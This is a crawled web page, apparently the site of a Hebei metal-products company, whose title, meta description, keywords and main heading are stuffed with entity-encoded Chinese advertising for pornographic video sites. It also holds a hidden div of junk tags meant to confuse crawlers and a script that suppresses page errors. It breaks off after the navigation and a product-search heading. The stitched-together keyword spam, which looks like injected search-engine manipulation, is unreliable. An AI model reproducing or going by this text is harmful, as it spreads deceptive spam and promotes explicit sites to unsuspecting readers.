

--- FILE ---
content_type: text/html
request_url: http://www.365url.cn/webdir/caipiao/42-1.html
body_size: 133921
content:
<!DOCTYPE HTML>
<html>
<HEAD>
<TITLE>&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#32418;&#27185;&#26691;&#95;&#22269;&#20135;&#22899;&#20027;&#25773;&#31934;&#21697;&#22823;&#31168;&#31995;&#21015;&#95;&#20122;&#27954;&#19968;&#21306;&#32;&#20122;&#27954;&#20108;&#21306;&#95;&#39640;&#28526;&#21943;&#27700;&#97;&#118;&#32593;&#95;&#20037;&#20037;&#19968;&#21306;&#26085;&#38889;&#95;&#50;&#48;&#49;&#53;&#20122;&#27954;&#22825;&#22530;&#95;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#95;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#104;&#101;&#121;&#122;&#111;&#22312;&#32447;&#39640;&#28165;&#26080;&#30721;&#95;&#20037;&#20037;&#22899;&#24615;&#95;&#20004;&#20010;&#20154;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#40644;&#29255;&#95;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20108;&#21306;&#95;&#57;&#49;&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#20081;&#30721;&#26080;&#30721;&#27704;&#20037;&#19981;&#21345;&#22312;&#32447;&#13;&#44;&#33394;&#31389;&#31389;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#32593;&#31449;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#49;&#21306;&#20108;&#21306;&#95;&#26085;&#26412;&#22825;&#22530;&#32593;&#22312;&#32447;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#95;&#32933;&#33216;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#20154;&#97;&#118;&#19968;&#32423;&#29255;&#32769;&#29087;&#22899;&#104;&#100;&#120;&#120;&#32769;&#23567;&#37197;&#95;&#65;&#86;&#27704;&#20037;&#20813;&#36153;&#36719;&#20214;&#22312;&#32447;&#35266;&#30475;&#95;&#35841;&#26377;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#40644;&#21160;&#28459;&#26080;&#30721;&#36827;&#20837;&#32593;&#31449;&#95;&#21320;&#22812;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#19968;&#32423;&#29255;&#97;&#95;&#40644;&#33394;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#20813;&#36153;&#39640;&#28165;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#13;&#44;&#24736;&#24736;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#35270;&#39057;&#95;&#20122;&#27954;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#95;&#20122;&#27954;&#27431;&#32654;&#19977;&#21306;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#104;&#111;&#110;&#103;&#107;&#111;&#110;&#103;&#22312;&#32447;&#95;&#57;&#49;&#31119;&#21033;&#31038;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#25773;&#25918;&#26085;&#38889;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#97;&#26080;&#95;&#31934;&#21697;&#20108;&#19977;&#21306;&#95;&#22269;&#20154;&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#95;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#24615;&#33394;&#97;&#118;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#95;&#22823;&#37327;&#35270;&#39057;&#20599;&#25293;&#21050;&#28608;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;</TITLE>
<meta name="description" content="&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#32418;&#27185;&#26691;&#95;&#22269;&#20135;&#22899;&#20027;&#25773;&#31934;&#21697;&#22823;&#31168;&#31995;&#21015;&#95;&#20122;&#27954;&#19968;&#21306;&#32;&#20122;&#27954;&#20108;&#21306;&#95;&#39640;&#28526;&#21943;&#27700;&#97;&#118;&#32593;&#95;&#20037;&#20037;&#19968;&#21306;&#26085;&#38889;&#95;&#50;&#48;&#49;&#53;&#20122;&#27954;&#22825;&#22530;&#95;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#95;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#104;&#101;&#121;&#122;&#111;&#22312;&#32447;&#39640;&#28165;&#26080;&#30721;&#95;&#20037;&#20037;&#22899;&#24615;&#95;&#20004;&#20010;&#20154;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#40644;&#29255;&#95;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20108;&#21306;&#95;&#57;&#49;&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#20081;&#30721;&#26080;&#30721;&#27704;&#20037;&#19981;&#21345;&#22312;&#32447;&#13;&#44;&#33394;&#31389;&#31389;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#32593;&#31449;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#49;&#21306;&#20108;&#21306;&#95;&#26085;&#26412;&#22825;&#22530;&#32593;&#22312;&#32447;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#95;&#32933;&#33216;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#20154;&#97;&#118;&#19968;&#32423;&#29255;&#32769;&#29087;&#22899;&#104;&#100;&#120;&#120;&#32769;&#23567;&#37197;&#95;&#65;&#86;&#27704;&#20037;&#20813;&#36153;&#36719;&#20214;&#22312;&#32447;&#35266;&#30475;&#95;&#35841;&#26377;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#40644;&#21160;&#28459;&#26080;&#30721;&#36827;&#20837;&#32593;&#31449;&#95;&#21320;&#22812;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#19968;&#32423;&#29255;&#97;&#95;&#40644;&#33394;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#20813;&#36153;&#39640;&#28165;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#13;&#44;&#24736;&#24736;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#35270;&#39057;&#95;&#20122;&#27954;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#95;&#20122;&#27954;&#27431;&#32654;&#19977;&#21306;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#104;&#111;&#110;&#103;&#107;&#111;&#110;&#103;&#22312;&#32447;&#95;&#57;&#49;&#31119;&#21033;&#31038;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#25773;&#25918;&#26085;&#38889;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#97;&#26080;&#95;&#31934;&#21697;&#20108;&#19977;&#21306;&#95;&#22269;&#20154;&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#95;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#24615;&#33394;&#97;&#118;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#95;&#22823;&#37327;&#35270;&#39057;&#20599;&#25293;&#21050;&#28608;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#26085;&#26412;&#22823;&#39321;&#20234;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#24615;&#24863;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#21866;&#21866;&#32508;&#21512;&#97;&#118;&#19968;&#21306;&#95;&#34588;&#33216;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#95;&#21320;&#22812;&#32905;&#20262;&#20262;&#24433;&#38498;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#95;&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#23159;&#23159;&#27927;&#28577;&#20122;&#27954;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#26085;&#26412;&#33760;&#33821;&#34588;&#35270;&#39057;&#95;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#95;&#20813;&#36153;&#35266;&#30475;&#20122;&#27954;&#26085;&#38889;&#22823;&#29255;&#95;&#31895;&#20102;&#22823;&#20102;&#33298;&#26381;&#20102;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20135;&#23588;&#29289;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#13;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#95;&#27431;&#32654;&#26085;&#38889;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#21448;&#31895;&#21448;&#30828;&#21448;&#29245;&#21448;&#40644;&#35270;&#39057;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19981;&#21345;&#95;&#34588;&#26691;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#95;&#27431;&#32654;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#55;&#20154;&#22971;&#30896;&#30896;&#35270;&#39057;&#20813;&#36153;&#19978;&#32447;&#95;&#22269;&#20135;&#35270;&#39057;&#27704;&#20037;&#22312;&#32447;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#95;&#22825;&#22825;&#25720;&#26085;&#26085;&#28155;&#26376;&#26376;&#20570;&#95;&#26085;&#25209;&#20813;&#36153;&#35270;&#39057;&#95;&#40644;&#33394;&#35270;&#39057;&#35797;&#30475;&#50;&#48;&#31186;&#95;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#95;&#22269;&#20135;&#35270;&#39057;&#57;&#57;&#95;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#22312;&#32447;&#31934;&#21697;&#32508;&#21512;&#28073;&#28073;&#13;&#44;&#20016;&#28385;&#23569;&#22919;&#20154;&#22971;&#26080;&#30721;&#19987;&#21306;&#95;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#95;&#119;&#119;&#119;&#46;&#22235;&#34382;&#24433;&#38498;&#31934;&#21697;&#19968;&#21306;&#99;&#111;&#109;&#95;&#57;&#49;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#95;&#20154;&#22971;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19968;&#21306;&#19977;&#32423;&#95;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#40635;&#35910;&#20837;&#21475;&#26080;&#30721;&#19987;&#21306;&#22312;&#32447;&#35270;&#39057;&#39640;&#28165;&#31934;&#21697;&#95;&#22902;&#22836;&#21448;&#22823;&#21448;&#30333;&#21943;&#22902;&#27700;&#97;&#118;&#95;&#22312;&#32447;&#20013;&#25991;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#95;&#27431;&#32654;&#22269;&#20135;&#33258;&#24944;&#21943;&#27700;&#95;&#22235;&#34382;&#24433;&#35270;&#65;&#29255;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#32654;&#26085;&#38889;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#95;&#26085;&#26412;&#19981;&#21345;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#95;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#33394;&#22108;&#22108;&#31934;&#21697;&#19968;&#21306;&#13;" />
<meta name="keywords" content="&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#32418;&#27185;&#26691;&#95;&#22269;&#20135;&#22899;&#20027;&#25773;&#31934;&#21697;&#22823;&#31168;&#31995;&#21015;&#95;&#20122;&#27954;&#19968;&#21306;&#32;&#20122;&#27954;&#20108;&#21306;&#95;&#39640;&#28526;&#21943;&#27700;&#97;&#118;&#32593;&#95;&#20037;&#20037;&#19968;&#21306;&#26085;&#38889;&#95;&#50;&#48;&#49;&#53;&#20122;&#27954;&#22825;&#22530;&#95;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#95;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#104;&#101;&#121;&#122;&#111;&#22312;&#32447;&#39640;&#28165;&#26080;&#30721;&#95;&#20037;&#20037;&#22899;&#24615;&#95;&#20004;&#20010;&#20154;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#40644;&#29255;&#95;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20108;&#21306;&#95;&#57;&#49;&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#20081;&#30721;&#26080;&#30721;&#27704;&#20037;&#19981;&#21345;&#22312;&#32447;&#13;&#44;&#33394;&#31389;&#31389;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#32593;&#31449;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#49;&#21306;&#20108;&#21306;&#95;&#26085;&#26412;&#22825;&#22530;&#32593;&#22312;&#32447;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#95;&#32933;&#33216;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#20154;&#97;&#118;&#19968;&#32423;&#29255;&#32769;&#29087;&#22899;&#104;&#100;&#120;&#120;&#32769;&#23567;&#37197;&#95;&#65;&#86;&#27704;&#20037;&#20813;&#36153;&#36719;&#20214;&#22312;&#32447;&#35266;&#30475;&#95;&#35841;&#26377;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#40644;&#21160;&#28459;&#26080;&#30721;&#36827;&#20837;&#32593;&#31449;&#95;&#21320;&#22812;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#19968;&#32423;&#29255;&#97;&#95;&#40644;&#33394;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#20813;&#36153;&#39640;&#28165;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#13;&#44;&#24736;&#24736;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#35270;&#39057;&#95;&#20122;&#27954;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#95;&#20122;&#27954;&#27431;&#32654;&#19977;&#21306;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#104;&#111;&#110;&#103;&#107;&#111;&#110;&#103;&#22312;&#32447;&#95;&#57;&#49;&#31119;&#21033;&#31038;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#25773;&#25918;&#26085;&#38889;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#97;&#26080;&#95;&#31934;&#21697;&#20108;&#19977;&#21306;&#95;&#22269;&#20154;&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#95;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#24615;&#33394;&#97;&#118;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#95;&#22823;&#37327;&#35270;&#39057;&#20599;&#25293;&#21050;&#28608;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;" />
<META http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link type="text/css" rel="stylesheet" href="/template/pc/ningjjs/css/style.css">
<script type="text/javascript" src="/template/pc/ningjjs/js/jquery-1.js"></script>
<script type="text/javascript" src="/template/pc/ningjjs/js/banner.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.365url.cn/">&#22269;&#20135;&#97;&#8564;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#95;&#22269;&#20135;&#20122;&#27954;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;&#21160;&#28459;&#95;&#40644;&#39029;&#32593;&#31449;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#95;&#31934;&#21697;&#20016;&#28385;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#20154;&#22971;&#31934;&#21697;&#25104;&#20154;&#20108;&#21306;&#19968;&#21306;&#95;&#23159;&#23159;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30005;&#24433;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#95;&#26032;&#30086;&#22269;&#20135;&#25104;&#35270;&#39057;&#27704;&#20037;&#20813;&#36153;&#95;&#34987;&#30007;&#20154;&#25805;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#27611;&#29255;&#95;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;&#36229;&#30896;&#57;&#55;&#39321;&#34121;&#95;&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#32593;&#95;&#33394;&#36924;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="m60wk" class="pl_css_ganrao" style="display: none;"><abbr id="m60wk"></abbr><dd id="m60wk"></dd><s id="m60wk"></s><samp id="m60wk"></samp><input id="m60wk"></input><center id="m60wk"></center><rt id="m60wk"></rt><ul id="m60wk"></ul><xmp id="m60wk"></xmp><li id="m60wk"></li><td id="m60wk"></td><wbr id="m60wk"></wbr><em id="m60wk"></em><tbody id="m60wk"></tbody><optgroup id="m60wk"></optgroup><dfn id="m60wk"></dfn><delect id="m60wk"></delect><strike id="m60wk"></strike><delect id="m60wk"></delect><dfn id="m60wk"></dfn><s id="m60wk"></s><em id="m60wk"></em><code id="m60wk"></code><noframes id="m60wk"></noframes><dfn id="m60wk"></dfn><optgroup id="m60wk"></optgroup><tfoot id="m60wk"></tfoot><button id="m60wk"></button><menu id="m60wk"></menu><tbody id="m60wk"></tbody><abbr id="m60wk"></abbr><rt id="m60wk"></rt><fieldset id="m60wk"></fieldset><table id="m60wk"></table><strong id="m60wk"></strong><tbody id="m60wk"></tbody><s id="m60wk"></s><code id="m60wk"></code><tbody id="m60wk"></tbody><dfn id="m60wk"></dfn><rt id="m60wk"></rt><delect id="m60wk"></delect><fieldset id="m60wk"></fieldset><fieldset id="m60wk"></fieldset><strong id="m60wk"></strong><rt id="m60wk"></rt><xmp id="m60wk"></xmp><rt id="m60wk"></rt><table id="m60wk"></table><strong id="m60wk"></strong><optgroup id="m60wk"></optgroup><delect id="m60wk"></delect><dd id="m60wk"></dd><ul id="m60wk"></ul><ul id="m60wk"></ul><ul id="m60wk"></ul><small id="m60wk"></small><samp id="m60wk"></samp><strike id="m60wk"></strike><pre id="m60wk"></pre><s id="m60wk"></s><dfn id="m60wk"></dfn><table id="m60wk"></table><rt id="m60wk"></rt><noframes id="m60wk"></noframes><wbr id="m60wk"></wbr><sup id="m60wk"></sup><dd id="m60wk"></dd><dfn id="m60wk"></dfn><input id="m60wk"></input><menu id="m60wk"></menu><td id="m60wk"></td><dd id="m60wk"></dd><strike id="m60wk"></strike><xmp id="m60wk"></xmp><ul id="m60wk"></ul><center id="m60wk"></center><kbd id="m60wk"></kbd><menu id="m60wk"></menu><fieldset id="m60wk"></fieldset><s id="m60wk"></s><abbr id="m60wk"></abbr><button id="m60wk"></button><ul id="m60wk"></ul><xmp id="m60wk"></xmp><em id="m60wk"></em><tbody id="m60wk"></tbody><tbody id="m60wk"></tbody><kbd id="m60wk"></kbd><dl id="m60wk"></dl><optgroup id="m60wk"></optgroup><menu id="m60wk"></menu><ul id="m60wk"></ul><xmp id="m60wk"></xmp><li id="m60wk"></li><dl id="m60wk"></dl><samp id="m60wk"></samp><sup id="m60wk"></sup><s id="m60wk"></s><optgroup id="m60wk"></optgroup><em id="m60wk"></em><wbr id="m60wk"></wbr><li id="m60wk"></li><dl id="m60wk"></dl><dl id="m60wk"></dl><td id="m60wk"></td><tfoot id="m60wk"></tfoot><menu id="m60wk"></menu><dfn id="m60wk"></dfn><table id="m60wk"></table><sup id="m60wk"></sup><dd id="m60wk"></dd><samp id="m60wk"></samp><code id="m60wk"></code><wbr id="m60wk"></wbr><li id="m60wk"></li><tbody id="m60wk"></tbody><tbody id="m60wk"></tbody><dl id="m60wk"></dl><strike id="m60wk"></strike><strong id="m60wk"></strong><optgroup id="m60wk"></optgroup><center id="m60wk"></center><abbr id="m60wk"></abbr><em id="m60wk"></em><xmp id="m60wk"></xmp><tbody id="m60wk"></tbody><dfn id="m60wk"></dfn><em id="m60wk"></em><code id="m60wk"></code><strong id="m60wk"></strong><li id="m60wk"></li><delect id="m60wk"></delect><tr id="m60wk"></tr><wbr id="m60wk"></wbr><rt id="m60wk"></rt><dfn id="m60wk"></dfn><button id="m60wk"></button><rt id="m60wk"></rt><em id="m60wk"></em><dd id="m60wk"></dd><button id="m60wk"></button><dl id="m60wk"></dl><s id="m60wk"></s><dfn id="m60wk"></dfn><abbr id="m60wk"></abbr><dfn id="m60wk"></dfn><samp id="m60wk"></samp><kbd id="m60wk"></kbd><strike id="m60wk"></strike></div>
<!--公告   start -->
<div   id="ibiecgjt7w43"   class="top">
  <div   id="ibiecgjt7w43"   class="main">
    <div ytposition="yt1">
      <p class="ccsl">緊跟市場潮流順應客戶需求，打造時尚、耐用、高性價比產品！<br/></p>
    </div>
  </div>
</div>
<div   id="ibiecgjt7w43"   class="clear"></div>
<!--公告  end -->
<div   id="ibiecgjt7w43"   class="header">
  <div   id="ibiecgjt7w43"   class="main"> 
    <!--logo   start -->
    <div   id="ibiecgjt7w43"   class="logo">
      <div ytname="logo"><a title="河北寧久金屬制品有限公司" href="/"><img src="/template/pc/ningjjs/images/logo.png" alt="河北寧久金屬制品有限公司" width="800" height="100"></a> </div>
    </div>
    <!--logo   end --> 
    <!--咨詢熱線   start -->
    <div   id="ibiecgjt7w43"   class="phone_box">
      <div ytposition="yt2" ytstart="0" ytend="1">
        <div>
          <!--<div   id="ibiecgjt7w43"   class="phone_tu"><img src="/template/pc/ningjjs/images/phone.jpg" width="49" height="37"></div>-->
          <div   id="ibiecgjt7w43"   class="phone_wen">咨詢熱線：<br>
            <span>13811160666</span><br>
          </div>
        </div>
      </div>
    </div>
    <!--咨詢熱線   end --> 
  </div>
</div>
<!--公告  end -->
<div   id="ibiecgjt7w43"   class="clear"></div>
<!--導航   start -->
<div   id="ibiecgjt7w43"   class="nav">
  <div   id="ibiecgjt7w43"   class="main">
    <ul>
      <div ytname="menu">
        <li><a href="/" title="網站首頁">網站首頁</a></li>
        
        <li><a title="關于我們" href="/?about/10.html">關于我們</a></li>
        
        <li><a title="新聞資訊" href="/?list/1.html">新聞資訊</a></li>
        
        <li><a title="產品展示" href="/?list/2.html">產品展示</a></li>
        
        <li><a title="行業動態" href="/?list/9.html">行業動態</a></li>
        
        <li><a title="工程實例" href="/?list/12.html">工程實例</a></li>
        
        <li><a title="聯系我們" href="/?about/11.html">聯系我們</a></li>
         </div>
    </ul>
  </div>
</div>
<!--導航   end -->
<div   id="ibiecgjt7w43"   class="clear"></div>
<!--banner   start -->
<div   id="ibiecgjt7w43"   class="banner">
  <div   id="ibiecgjt7w43"   class="clear"></div>
  <div   id="ibiecgjt7w43"   class="b-list"></div>
  <div   id="ibiecgjt7w43"   class="b-img">
    <div ytname="banner"><img src="/upload/slide/1746691151485081.jpg"><img src="/upload/slide/1746691151485081.jpg"></div>
  </div>
</div>
<!--banner   end -->
<div   id="ibiecgjt7w43"   class="clear"></div>
<!--熱搜產品   start -->
<div   id="ibiecgjt7w43"   class="ssbox">
  <div   id="ibiecgjt7w43"   class="main"> <span>熱搜產品：</span>
    <div   id="ibiecgjt7w43"   class="con">
